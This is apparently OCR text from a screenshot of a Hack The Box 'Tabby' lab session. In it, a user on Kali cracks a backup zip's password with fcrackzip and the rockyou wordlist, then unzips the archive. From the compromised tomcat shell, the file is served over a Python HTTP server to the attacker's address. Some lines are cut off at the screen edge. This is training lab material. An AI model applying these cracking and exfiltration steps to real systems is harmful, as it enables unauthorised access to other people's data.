 Burp Suite Community E...
Apache Tomcat 9 (9.0.3...
rana@kali: ~/Desktop/ta...
02:56 PM
rana@kali: ~/Desktop/tabby/user/var/www/html
File Actions Edit View Help
connection
scans
rana@kali: ~/.../var/www/html
rana@kali:~/Desktop/tabby/user$ ls
16162020_backup.zip
rana@kali:~/Desktop/tabby/user$ fcrackzip -D -p /usr/share/wordlists/rocky
ou.txt 16162020_backup.zip
possible pw found: admin@it ()
rana@kali:~/Desktop/tabby/user$ unzip 16162020_backup.zip
Archive:  16162020_backup.zip
creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
inflating: var/www/html/favicon.ico
creating: var/www/html/files/
inflating: var/www/html/index.php
extracting: var/www/html/logo.png
inflating: var/www/html/news.php
inflating: var/www/html/Readme.txt
rana@kali:~/Desktop/tabby/user$ ls
16162020_backup.zip  var
rana@kali:~/Desktop/tabby/user$ cd var/www/html/
rana@kali:~/Desktop/tabby/user/var/www/html$ ls
assets  favicon.ico  files  index.php  logo.png  news.php  Readme.txt
rana@kali:~/Desktop/tabby/user/var/www/html$
tomcat@tabby:/var/www/html$ ls
assets  favicon.ico  files  index.php
tomcat@tabby:/var/www/html$ cd files
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip  archive  revoked_c
tomcat@tabby:/var/www/html/files$ which
/usr/bin/unzip
tomcat@tabby:/var/www/html/files$ unzip
Archive:  16162020_backup.zip
checkdir error:  cannot create var
Read-only file system
unable to process var/
[16162020_backup.zip] var/www/html/favi
iles$
tomcat@tabby:/var/www/html/files$
tomcat@tabby:/var/www/html/files$ pytho
/usr/bin/python3: No module named http.
tomcat@tabby:/var/www/html/files$ pytho
Serving HTTP on 0.0.0.0 port 5555 (http
10.10.14.2 - - [29/Aug/2020 19:09:48] "
TP/1.1" 200 -
HACKTHEBOX OTTAWA